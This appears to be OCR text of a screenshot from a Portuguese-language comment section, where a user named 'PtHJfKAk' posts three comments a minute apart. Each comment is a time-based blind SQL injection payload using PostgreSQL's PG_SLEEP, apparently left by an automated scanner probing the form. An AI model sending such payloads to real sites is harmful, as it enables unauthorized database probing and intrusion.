
PtHJfKAk
disse:
05/06/2026 às 17:37
-5 OR 226=(SELECT 226 FROM
PG_SLEEP(15))–
PtHJfKAk
disse:
05/06/2026 às 17:38
-5) OR 416=(SELECT 416 FROM
PG_SLEEP(15))–
PtHJfKAk
disse:
05/06/2026 às 17:39
-1)) OR 851=(SELECT 851 FROM
PG_SLEEP(15))–